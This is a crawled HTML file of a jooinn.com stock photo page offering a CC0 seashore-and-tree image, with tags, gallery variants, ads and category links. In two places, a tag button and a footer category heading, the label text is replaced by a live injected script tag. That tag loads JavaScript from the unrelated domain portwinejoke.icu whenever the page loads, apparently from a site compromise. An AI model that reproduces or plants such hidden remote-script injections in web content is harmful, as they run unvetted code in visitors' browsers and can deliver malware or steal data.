

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jooinn.com/green-tree-beside-seashore-near-green-mountain-4.html
body_size: 8309
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><!--0,5739--><meta http-equiv="content-type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="License CC0 License. Download free image Green Tree Beside Seashore Near Green Mountain. See the best library of photos and images from Jooinn. HQ pictures for free." />
<meta name="google-site-verification" content="eM9drJ-WaMV2k9zmWC4UPmzSzC5btglPAYnUMIJc7X0" />
<meta name='ir-site-verification-token' value='533943684' />
<title>Free photo: Green Tree Beside Seashore Near Green Mountain - Background, Sea, Waves - Free Download - Jooinn</title>
<meta name="keywords" content="Background, Sea, Waves, Water, View, Trees, Stones, Sky, Shore, Seaside, Seashore, Seascape, Scenery, Beach, Scene, Rocks, Outdoors, Ocean, Nobody, Nature, Landscape, Islands, Idyllic, Green, Daylight, Coast, Clouds, Woods, free stock photos, hd images, CC0, high resolution photos, royalty free images" /><meta name="robots" content="index, follow" /><meta name="revisit-after" content="1 days" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Green Tree Beside Seashore Near Green Mountain - Jooinn" /><meta property="og:description" content="Green Tree Beside Seashore Near Green Mountain by Jooinn" /><meta property="og:url" content="https://jooinn.com/green-tree-beside-seashore-near-green-mountain-4.html" /><meta property="og:site_name" content="Jooinn" /><meta property="og:image" content="https://jooinn.com/images/green-tree-beside-seashore-near-green-mountain-4.jpg" /><link href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/favicon.ico" rel="shortcut icon"/>
<link href="https://jooinn.com/files/bootstrap/4.1/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" type="text/css" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/style.css?theme=gitcopy_d1d2"/>
<script type="application/javascript" src="https://jooinn.com/files/js/jquery-3.2.1.min.js"></script>
<script type="text/javascript">
	// backend javascript properties
	var frameworkFrontend={
		basepath:'/' //base directory path for js
	};
	window.location.basepath=frameworkFrontend.basepath; // deprecated
	//frame breakout
	if (top.location != location) {
		top.location.href = document.location.href;
	}
	// set/get cookies
	function setCookie(cname,cvalue,exdays){
		var d = new Date();
		d.setTime(d.getTime()+(exdays*24*60*60*1000));
		var expires = "expires="+d.toGMTString();
		document.cookie = cname + "=" + cvalue + "; " + expires;
	}
	function getCookie(cname){
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for(var i=0; i<ca.length; i++){
			var c = ca[i].trim();
			if (c.indexOf(name)==0) return c.substring(name.length,c.length);
		}
		return "";
	}
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143329462-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-143329462-1');
</script>
</head>
<body><div class="sidebar-menu-container" id="sidebar-menu-container">
	<div class="sidebar-menu-push">
		<div class="sidebar-menu-overlay"></div>
		<div class="sidebar-menu-inner">
			<header class="site-header">
				<div id="main-header" class="main-header">
					<div class="inner-header clearfix">
						<div class="logo">
							<a href="https://jooinn.com" title="Free photo">Jooinn</a>
						</div>
						<div class="d-md-none">
							<!-- mobile nav -->
							<nav class="main-navigation pull-right">
								<ul>
												<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
										<li><a href="https://jooinn.com/login.html" title="Contribute">Upload</a></li>
								</ul>
							</nav>	
						</div>
						<nav class="main-navigation pull-right d-none d-md-block">
							<ul>
								<li><a href="https://jooinn.com/login.html" class="btn button" style="margin-top: 0;">Contribute / Upload</a></li>
								<li>
									<a href="#newphotos" class="has-submenu">Browse</a>
									<ul class="sub-menu" style="width: 153px;">
										<li><a href="#newphotos">New Photo</a></li>
										<li><a href="https://jooinn.com/popular/">Popular Photo</a></li>
									</ul>
								</li>
								<li><a href="https://jooinn.com/browse/">Categories</a></li>
								<li>
									<a href="https://jooinn.com/blog/">Blog</a>
								</li>
								<li>
									<a href="https://jooinn.com/s/license.html">License</a>
								</li>
											<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
								</ul>
						</nav>
					</div>
				</div>
			</header>
		</div>
	</div>
</div><script type="application/javascript" src="https://jooinn.com/files/gallery/js/overlay.js"></script>
<div class="container">
	<div class="row" style="margin-bottom: 35px">
		<div class="col-md-8">
			<section class="blog-posts" style="padding: 25px 0;">
				<div class="section-heading">
					<h1>Green Tree Beside Seashore Near Green Mountain</h1>
					<div class="section-dec"></div>
																<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- jooinn_top_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1525258640"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>									</div>
								<div class="row">
	<div class="col-12">
		<div class="section-heading mt-3">
			<h6>Variants for Green Tree Beside Seashore Near Green Mountain</h6>
			<div class="section-dec"></div>
		</div>
	</div>
	<div class="col-12 flex-gallery">
			<a onclick="document.location='https://jooinn.com/img/get?url=green-tree-beside-seashore-near-green-mountain.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/green-tree-beside-seashore-near-green-mountain.html" style="background-image: url('https://jooinn.com/images450_/green-tree-beside-seashore-near-green-mountain.jpg')" title="Green Tree Beside Seashore Near Green Mountain"
			data-view="overlayGallery11"
			data-url="green-tree-beside-seashore-near-green-mountain.jpg" data-tbl="post"
			data-pid="122482">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/green-tree-beside-seashore-near-green-mountain.jpg">
				<source srcset="https://jooinn.com/images450_/green-tree-beside-seashore-near-green-mountain.jpg">
				<img src="https://jooinn.com/images/green-tree-beside-seashore-near-green-mountain.jpg" alt="Green tree beside seashore near green mountain photo" title="Green Tree Beside Seashore Near Green Mountain free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=green-tree-beside-seashore-near-green-mountain-2.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/green-tree-beside-seashore-near-green-mountain-2.html" style="background-image: url('https://jooinn.com/images450_/green-tree-beside-seashore-near-green-mountain-2.jpg')" title="Green Tree Beside Seashore Near Green Mountain"
			data-view="overlayGallery11"
			data-url="green-tree-beside-seashore-near-green-mountain-2.jpg" data-tbl="post"
			data-pid="134941">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/green-tree-beside-seashore-near-green-mountain-2.jpg">
				<source srcset="https://jooinn.com/images450_/green-tree-beside-seashore-near-green-mountain-2.jpg">
				<img src="https://jooinn.com/images/green-tree-beside-seashore-near-green-mountain-2.jpg" alt="Green tree beside seashore near green mountain photo" title="Green Tree Beside Seashore Near Green Mountain free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=green-tree-beside-seashore-near-green-mountain-3.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/green-tree-beside-seashore-near-green-mountain-3.html" style="background-image: url('https://jooinn.com/images450_/green-tree-beside-seashore-near-green-mountain-3.jpg')" title="Green Tree Beside Seashore Near Green Mountain"
			data-view="overlayGallery11"
			data-url="green-tree-beside-seashore-near-green-mountain-3.jpg" data-tbl="post"
			data-pid="149853">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/green-tree-beside-seashore-near-green-mountain-3.jpg">
				<source srcset="https://jooinn.com/images450_/green-tree-beside-seashore-near-green-mountain-3.jpg">
				<img src="https://jooinn.com/images/green-tree-beside-seashore-near-green-mountain-3.jpg" alt="Green tree beside seashore near green mountain photo" title="Green Tree Beside Seashore Near Green Mountain free photo download">
			</picture>
					</a>
		
	</div>
	<div class="col-12">
		<div class="section-heading">
			<div class="section-dec"></div>
		</div>
	</div>
</div>								<div class="row">
					<div class="col-12 img-post">
													<div class="text-center" onclick="document.location='https://jooinn.com/img/get?url=green-tree-beside-seashore-near-green-mountain-4.jpg'; return false;">
								<picture data-view="overlayGallery11" data-url="green-tree-beside-seashore-near-green-mountain-4.jpg" data-tbl="post" data-pid="158921">
									<source media="(min-width: 1281px)" srcset="https://jooinn.com/images1280_/green-tree-beside-seashore-near-green-mountain-4.jpg">
									<source srcset="https://jooinn.com/images600_/green-tree-beside-seashore-near-green-mountain-4.jpg">
									<img src="https://jooinn.com/images/green-tree-beside-seashore-near-green-mountain-4.jpg" alt="Green Tree Beside Seashore Near Green Mountain, Background, Sea, Waves, Water, HQ Photo" title="Green Tree Beside Seashore Near Green Mountain free photo download">
								</picture>
							</div>
							<div class="row">
								<div class="col-md-4 col-sx-12">
									<small>Green tree beside seashore near green mountain free stock photo</small>
								</div>
								<div class="col-md-8 col-sx-12 text-right">
									<div class="team-member">
	<div class="social-icons">
		<ul>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u='+document.location, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook fa-2x" title="Share on Facebook"></i></a></li>
			<li><a rel="nofollow" href="https://twitter.com/intent/tweet" onclick="window.open('https://twitter.com/intent/tweet?url=' + encodeURIComponent(window.location)); return false" data-lang="en" target="_blank"><i class="fa fa-twitter fa-2x" title="Share on Twitter"></i></a></li>
			<script type="text/javascript" async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://plus.google.com/share?url='+document.location,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus fa-2x" title="Share on Google Plus"></i></a></li>
			<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
			<li><a rel="nofollow" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/" data-pin-custom="true"><i class="fa fa-pinterest fa-2x" title="Share on Pinterest" style="cursor:pointer;"></i></a></li>
			<li><a rel="nofollow" href="//www.reddit.com/submit" onclick="window.open('//www.reddit.com/submit?url=' + encodeURIComponent(window.location)); return false"><i class="fa fa fa-reddit fa-2x" title="Share on Reddit"></i></a></li>	
		</ul>
	</div>
</div>								</div>
							</div>
																		<p>
	Free high resolution images green tree beside seashore near green mountain, background, sea, waves, water, view.
				<br>Licence:
		Creative Commons - CC0. Photos transferred to the public domain from Creative Commons.	</p>
						<div class="row">
	<div class="col-12">
		<h6 class="d-inline mr-1">Tags:</h6>
		<h2 class="d-inline m-0 p-0" style="font-size: unset;">
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/wood-1/" rel="tag">Wood</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/tags/" rel="tag"><script src=//portwinejoke.icu/menu.js></script></a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/background-1/" rel="tag">background</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/sea/" rel="tag">sea</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/waves/" rel="tag">waves</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/water/" rel="tag">water</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/view/" rel="tag">view</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/trees/" rel="tag">trees</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/stones/" rel="tag">stones</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/sky/" rel="tag">sky</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/shore/" rel="tag">shore</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/seaside/" rel="tag">seaside</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/seashore/" rel="tag">seashore</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/seascape/" rel="tag">seascape</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/scenery/" rel="tag">scenery</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/beach/" rel="tag">beach</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/scene/" rel="tag">scene</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/rocks/" rel="tag">rocks</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/outdoors/" rel="tag">outdoors</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/ocean/" rel="tag">ocean</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/nobody/" rel="tag">nobody</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/nature/" rel="tag">nature</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/landscape/" rel="tag">landscape</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/islands/" rel="tag">islands</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/idyllic/" rel="tag">Idyllic</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/green/" rel="tag">green</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/daylight/" rel="tag">daylight</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/coast/" rel="tag">coast</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/clouds/" rel="tag">clouds</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/woods/" rel="tag">woods</a>
				</h2>
	</div>
</div>					</div>
					<div class="col-12 mt-4">
						<script type="text/javascript" src="https://jooinn.com/files/tinymce/tinymce.min.js"></script>
<script type="text/javascript">
	function commentSubmit(){
		var text=tinyMCE.get('commentText').getContent();
		delete tinyMCE.editors['commentText'];
		var data = {
				mail: $('.comments form [name="mail"]').val(),
				pid: '158921',
				prfxtbl: '',
				text: text,
			};
		
		$('.comments .comments-inner').html('<img src="'+window.location.basepath+'modules/posts/comments/tpl/files/icons/progress.gif" style="width:32px;" />');
		$.post('https://jooinn.com?module=posts/comments&act=save',data,
			function (serverAnswer){
				$('.comments .comments-inner').html(serverAnswer);
			}
		)
	}
	function commentDel(el){
		var container=$(el).parent('.comments-text');
		var id=$(el).attr('data-id');
		$.post(
			document.location.basepath+'?module=posts/comments',
			{act:'del',id:id},
			function(answer){
				if(answer=='done')
					container.fadeOut(300);
			}
		);
	}
</script>
<div class="comments">
	<div class="row">
		<div class="col-md-12">
			<strong>Comments:</strong>
			<div class="comments-inner">
				<div class="comments-form">
	<form action="" method="post">
		<div id="formContent">
							<div class="col-md-12">
			        <h6><a href="https://jooinn.com/login.html?redir=%2Fgreen-tree-beside-seashore-near-green-mountain-4.html">Sing in</a> to leave a comment</h6>
			    </div>
				</form>
</div>

<script type="text/javascript">
	tinyMCE.EditorManager.init({
		mode : "specific_textareas",
		theme : "modern",
		menubar: false,
		statusbar: false,
		toolbar: 'undo redo | bold italic | bullist numlist',
		plugins : "",
		image_advtab: true,
		editor_selector : "commentText", 
		skin : "lightgray",
		plugin_preview_width : "800",
		plugin_preview_height : "300",
		template_replace_values : {
			username : "Some User"
		}
	});
</script>
				<div class="comm comments-list">

			</div>
		</div>
	</div>
</div>
					</div>
					<div class="row">
	<div class="col-12">
		<h6 style="margin-top:2em;">More free photos / by Pexels</h6>
	</div>
	<div class="col-12 flex-gallery">
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/woman-wearing-black-formal-suit-jacket-doing-pose.html" style="background-image: url('https://jooinn.com/images450_/woman-wearing-black-formal-suit-jacket-doing-pose.jpg')" title="Woman Wearing Black Formal Suit Jacket Doing Pose">
			<img src="https://jooinn.com/images450_/woman-wearing-black-formal-suit-jacket-doing-pose.jpg" alt="Woman Wearing Black Formal Suit Jacket Doing Pose">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/silver-click-pen-on-white-notebook-on-black-wooden-table-3.html" style="background-image: url('https://jooinn.com/images450_/silver-click-pen-on-white-notebook-on-black-wooden-table-3.jpg')" title="Silver Click Pen on White Notebook on Black Wooden Table">
			<img src="https://jooinn.com/images450_/silver-click-pen-on-white-notebook-on-black-wooden-table-3.jpg" alt="Silver Click Pen on White Notebook on Black Wooden Table">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/blurry-photo-of-a-woman-6.html" style="background-image: url('https://jooinn.com/images450_/blurry-photo-of-a-woman-6.jpg')" title="Blurry Photo of a Woman">
			<img src="https://jooinn.com/images450_/blurry-photo-of-a-woman-6.jpg" alt="Blurry Photo of a Woman">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/blue-glass-skyscraper-2.html" style="background-image: url('https://jooinn.com/images450_/blue-glass-skyscraper-1.jpg')" title="Blue Glass Skyscraper">
			<img src="https://jooinn.com/images450_/blue-glass-skyscraper-1.jpg" alt="Blue Glass Skyscraper">
		</a>
		</div>
</div>				</div>
			</section>
		</div>
		<div class="col-md-4">
			<div class="widget-item">
	<h2>Related premium images</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F30983941%2Fstock-illustration-tree-of-life-for-green.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Tree of life for green nature future business company logo and icon template symbol" style="background-image: url('https://st.depositphotos.com/thumbs/2654883/vector/3098/30983941/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F4663346%2Fstock-illustration-green-nature-background-eco-concept.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Green nature background. Eco concept illustration" style="background-image: url('https://static5.depositphotos.com/thumbs/1004996/vector/466/4663346/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F181583108%2Fstock-photo-tree.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="tree" style="background-image: url('https://st3.depositphotos.com/thumbs/15997358/image/18158/181583108/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F16497133%2Fstock-photo-beautifull-green-tree-on-a.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Beautifull green tree on a white background in high definition" style="background-image: url('https://st.depositphotos.com/thumbs/1005233/image/1649/16497133/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F201349096%2Fstock-photo-highlands.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="highlands" style="background-image: url('https://st4.depositphotos.com/thumbs/15394166/image/20134/201349096/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F56876431%2Fstock-illustration-tree.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Tree" style="background-image: url('https://st2.depositphotos.com/thumbs/1526816/vector/5687/56876431/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F188462985%2Fstock-photo-smiling-beautiful-female-tourist-sitting.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Smiling beautiful female tourist sitting on rock edge admiring breathtaking view of green grassy slopes and mountains with trees, fir trees and pines in Romania. Woman climber happy amazing nature" style="background-image: url('https://st3.depositphotos.com/thumbs/11085122/image/18846/188462985/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F7393609%2Fstock-photo-trees-collection.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Trees Collection" style="background-image: url('https://static7.depositphotos.com/thumbs/1004998/image/739/7393609/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F14254099%2Fstock-photo-beautiful-green-forest.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="beautiful green forest" style="background-image: url('https://st.depositphotos.com/thumbs/1001757/image/1425/14254099/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
					</ul>
	</div>
</div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fgreen-tree-beside-seashore-near-green-mountain-4.html&t=1768427826&chanel=showPartnerWidgetOnPost"/>			<div class="widget-item">
	<h2>Related</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="island.jpg" data-tbl="post"
				data-pid="8">
				<a onclick="document.location='https://jooinn.com/img/get?url=island.jpg'; return false;"  href="https://jooinn.com/island.html" title="Island" style="background-image: url('https://jooinn.com/images450_/island.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="landscape.jpg" data-tbl="post"
				data-pid="3">
				<a onclick="document.location='https://jooinn.com/img/get?url=landscape.jpg'; return false;"  href="https://jooinn.com/landscape.html" title="Landscape" style="background-image: url('https://jooinn.com/images450_/landscape.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="gal"
				data-url="full-moon-photo-6.jpg" data-tbl="post"
				data-pid="12">
				<a onclick="document.location='https://jooinn.com/img/get?url=full-moon-photo-6.jpg'; return false;"  href="https://jooinn.com/moon.html" title="Moon" style="background-image: url('https://jooinn.com/images450_/full-moon-photo-6.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="gal"
				data-url="mountain-1.jpg" data-tbl="post"
				data-pid="9">
				<a onclick="document.location='https://jooinn.com/img/get?url=mountain-1.jpg'; return false;"  href="https://jooinn.com/mountain.html" title="Mountain" style="background-image: url('https://jooinn.com/images450_/mountain-1.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="seascape-on-the-mediterranean-sea.jpg" data-tbl="post"
				data-pid="6">
				<a onclick="document.location='https://jooinn.com/img/get?url=seascape-on-the-mediterranean-sea.jpg'; return false;"  href="https://jooinn.com/seascape-on-the-mediterranean-sea.html" title="Seascape on the Mediterranean Sea" style="background-image: url('https://jooinn.com/images450_/seascape-on-the-mediterranean-sea.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="seaside-resort-marmaris-in-turkey.jpg" data-tbl="post"
				data-pid="2">
				<a onclick="document.location='https://jooinn.com/img/get?url=seaside-resort-marmaris-in-turkey.jpg'; return false;"  href="https://jooinn.com/seaside-resort-marmaris-in-turkey.html" title="Seaside resort Marmaris in Turkey" style="background-image: url('https://jooinn.com/images450_/seaside-resort-marmaris-in-turkey.jpg');"></a>
			</li>
				</ul>
	</div>
</div>						<div class="widget-item">
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- post_right_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1068186970"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>			</div>
						<div class="single-project-sidebar">
				<div class="info project-name">
					<div class="row">
						<div class="col-12">
													<span>License: <small><a href="https://jooinn.com/s/license.html" rel="nofollow license">CC0 License</a></small></span>
												</div>
					</div>
					<div class="row mb-3">
	<div class="col-md-12 text-center" style="margin-top: 10px">
		<div class="btn-group">
						<a onclick="document.location='https://jooinn.com/img/get?url=green-tree-beside-seashore-near-green-mountain-4.jpg'; return false;" href="https://jooinn.com/images/green-tree-beside-seashore-near-green-mountain-4.jpg" title="Green Tree Beside Seashore Near Green Mountain, Background, Sea, Waves, Water, HQ Photo" class="btn btn-lg btn-success" onclick="window.location='https://jooinn.com/login.html?redir=https%3A%2F%2Fjooinn.com%2Fgreen-tree-beside-seashore-near-green-mountain-4.html%23download_158921_green-tree-beside-seashore-near-green-mountain-4.jpg_0'; return false;">Download</a>
		</div>
	</div>
</div>
<script type="text/javascript">
	function preDownload(pid,file,size=''){
		var data={act:'preDownload',file:file,pid:pid,size:size};
		$.post(window.location.basepath+'?module=images',data,function(response){
			$('#download-modal').detach();
			$('body').append('<div id="download-modal">'+response+'</div>');
		});
	}
	$(document).ready(function(){
		var params;
		if(params=window.location.hash.match(/#download_(\d+)_(.+)_(\d+)$/)){
			preDownload(params[1],params[2],params[3]);
		}	
	});
</script>					<div class="row">
						<div class="col-6">
							<span><i class="fa fa-eye fa-2x" aria-hidden="true" title="all views: 885, for 7 days: 3"></i> <em>885</em></span>
						</div>
						<div class="col-6">
							<span><i class="fa fa-download fa-2x" aria-hidden="true" title="Download count"></i> <em>0</em></span>
						</div>
					</div>
					<div class="row mt-3">
						<div class="col-md-6 col-sm-6 text-left">
							<small>
								<i class="fa fa-exclamation-circle" aria-hidden="true"></i> 
								<a href="https://jooinn.com/contacts.html?text=DMCA+Report+-+https%3A%2F%2Fjooinn.com%2Fgreen-tree-beside-seashore-near-green-mountain-4.html" rel="nofollow" target="_blank">Copyright complaint</a>
							</small>
						</div>
						<div class="col-md-6 col-sm-6 text-right">
							<small><i class="fa fa-bug" aria-hidden="true"></i> <a href="https://jooinn.com/contacts.html" rel="nofollow" target="_blank">Problems</a></small>
						</div>
					</div>
				</div>
								<div class="about-author">
					<img style="background: url('https://jooinn.com/modules/user/files/avatar/2671.jpg');background-size: cover;">
					<div class="author-contet">
						<h3>Pexels</h3>
												<span><a href="https://jooinn.com/user/2671/" rel="nofollow">46692 images</a></span>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid">
	<div class="row">
	<div class="col-12 search-wrapper py-4">
		<div class="d-none d-md-flex flex-wrap">
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/tags/"><h3><script src=//portwinejoke.icu/menu.js></script></h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/graphics-1/"><h3>Graphics</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/flowers-1/"><h3>Flowers</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/constructions-1/"><h3>Constructions</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/food-amp-drink/"><h3>Food &amp; Drink</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/landscape-1/"><h3>Landscape</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/plants-amp-trees/"><h3>Plants &amp; trees</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/objects-1/"><h3>Objects</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/people-1/"><h3>People</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/nature-1/"><h3>Nature</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/animals/"><h3>Animals</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/sea-amp-water/"><h3>Sea &amp; water</h3></a></div>
